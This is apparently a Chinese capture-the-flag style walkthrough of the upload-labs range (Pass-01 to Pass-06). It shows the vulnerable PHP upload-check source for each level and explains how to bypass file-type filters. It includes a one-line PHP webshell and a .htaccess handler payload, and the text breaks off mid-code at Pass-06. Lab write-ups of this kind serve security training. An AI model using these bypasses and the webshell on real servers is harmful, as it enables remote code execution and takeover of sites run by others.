Pass-01(前端绕过)
直接上传 php文件发现 只允许上传图片,是被前端 js过滤的。对于前端防护,有多种方式 可以绕过
- 将test.php文件重命名为test.php.jpg,使用burp抓包将图片后缀改回php文件后缀
- 将HTML源码保存到本地,删除JS部分
- 浏览器禁用JS


Pass-02(MIEM校验绕过)
源码:
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
// 上传目录是否存在
// 只验证了 上传文件 MIME 类型
if (($_FILES['upload_file']['type'] == 'image/jpeg') || ($_FILES['upload_file']['type'] == 'image/png') || ($_FILES['upload_file']['type'] == 'image/gif')) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH . '/' . $_FILES['upload_file']['name']
if (move_uploaded_file($temp_file, $img_path)) {
$is_upload = true;
} else {
$msg = '上传出错!';
}
} else {
$msg = '文件类型不正确,请重新上传!';
}
} else {
$msg = UPLOAD_PATH.'文件夹不存在,请手工创建!';
}
}
直接上传 php文件肯定不能上传成功,,使用burp抓包将图片后缀改回php文件后缀,修改Content-Type类型

Pass-03(黑名单绕过phtml)
禁止上传.asp|.aspx|.php|.jsp后缀文件!
源代码:
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext = array('.asp','.aspx','.php','.jsp');
$file_name = trim($_FILES['upload_file']['name']);
$file_name = deldot($file_name);//删除文件名末尾的点
$file_ext = strrchr($file_name, '.'); //截获后缀名
$file_ext = strtolower($file_ext); //转换为小写
$file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA
$file_ext = trim($file_ext); //收尾去空
if(!in_array($file_ext, $deny_ext)) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH.'/'.date("YmdHis").rand(1000,9999).$file_ext;
if (move_uploaded_file($temp_file,$img_path)) {
$is_upload = true;
} else {
$msg = '上传出错!';
}
} else {
$msg = '不允许上传.asp,.aspx,.php,.jsp后缀文件!';
}
} else {
$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';
}
}
这关禁止上传 .asp|.aspx|.php|.jsp 后缀文件
php常见的黑名单绕过方法
- 后缀名变异 后缀名大小写, php脚本可解析后缀名还可以是 phtml | php3 | php4 | php5等
- 空格和点绕过 Windows系统下,对于文件名中最后的空格和点会被置空处理,程序中的检测代码却不能自动删除空格。从而绕过黑名单。针对这样的情况需要使用Burpsuite截断HTTP请求之后,修改对应的文件名,添加空格或点。
- 特殊符号绕过 window系统下如果文件名加上"::$DATA"会把::$DATA之后的数据当成文件流处理,不会检测后缀名,且保持::$DATA之前的文件名,他的目的就是不检查后缀名。
- 例 如:“phpinfo.php::$DATA"Windows会自动去掉末尾的::$DATA变成"phpinfo.php”
很显然 这关不能使用 空格 点 ::$DATA 方法绕过,尝试后缀名变异
前提是 http.conf 配置文件 取消 AddType application/x-httpd-php .php .html .phtml注释

上传 phtml文件 一句话
<script language="php">
system($_REQUEST['W0C_A0'])
</script>

Pass-04(htaccess 自定义解析绕过)
分析源代码 发现这关过滤更多的黑名单,没有可用的后缀,尝试 htaccess 绕过
源代码
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext = array(".php",".php5",".php4",".php3",".php2",".php1",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".pHp1",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".ini");
$file_name = trim($_FILES['upload_file']['name']);
$file_name = deldot($file_name);//删除文件名末尾的点
$file_ext = strrchr($file_name, '.');
$file_ext = strtolower($file_ext); //转换为小写
$file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA
$file_ext = trim($file_ext); //收尾去空
if (!in_array($file_ext, $deny_ext)) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH.'/'.$file_name;
if (move_uploaded_file($temp_file, $img_path)) {
$is_upload = true;
} else {
$msg = '上传出错!';
}
} else {
$msg = '此文件不允许上传!';
}
} else {
$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';
}
}
- htaccess绕过 .htaccess是一个纯文本文件,它里面存放着Apache服务器配置相关的指令主要的作用有:URL重写、自定义错误页面、MIME类型配置以及访问权限控制等。主要体现 伪静态的应用、图片防盗链、自定义404错误页面、阻止/允许特定IP/IP段、目录浏览与主页、禁止访问指定文件类型、文件密码保护等。
如果 一个目录下存在 .htaccess 文件 即该目录下的解析以 htaccess 为主
首先上传 .htaccess .htaccess 后缀不在黑名单内
<FilesMatch "box">
SetHandler application/x-httpd-php
</FilesMatch>
只要上传一句话木马文件名包含 "box"且后缀不是黑名单 该文件即可解析为 php文件
Pass-05(空格+点 结合绕过)
源码:
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext = array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess");
$file_name = trim($_FILES['upload_file']['name']);
$file_name = deldot($file_name);//删除文件名末尾的点
$file_ext = strrchr($file_name, '.');
$file_ext = strtolower($file_ext); //转换为小写
$file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA
$file_ext = trim($file_ext); //首尾去空
if (!in_array($file_ext, $deny_ext)) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH.'/'.$file_name;
if (move_uploaded_file($temp_file, $img_path)) {
$is_upload = true;
} else {
$msg = '上传出错!';
}
} else {
$msg = '此文件类型不允许上传!';
}
} else {
$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';
}
}
使用BurpSuite 抓包 在文件名后面添加 “. .” 即 "shell.php. .“绕过黑名单, trim和deldot删除空格和点之后,文件名变成” shell.php."此时就绕过黑名单,在windows系统下文件名不能以空格或点结尾,当存在空格或点时系统自动去除。

Pass-06(大小写绕过)
源代码
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext = array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp"







 本文详细介绍了如何通过多种策略绕过前端JS验证,如文件重命名、MIME校验修改、黑名单突破、自定义解析、空格点结合、大小写策略,以及利用条件竞争和Apache解析漏洞。展示了黑客如何利用这些技巧上传恶意文件并执行后门操作。
本文详细介绍了如何通过多种策略绕过前端JS验证,如文件重命名、MIME校验修改、黑名单突破、自定义解析、空格点结合、大小写策略,以及利用条件竞争和Apache解析漏洞。展示了黑客如何利用这些技巧上传恶意文件并执行后门操作。
 最低0.47元/天 解锁文章
最低0.47元/天 解锁文章

















 1467
1467

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








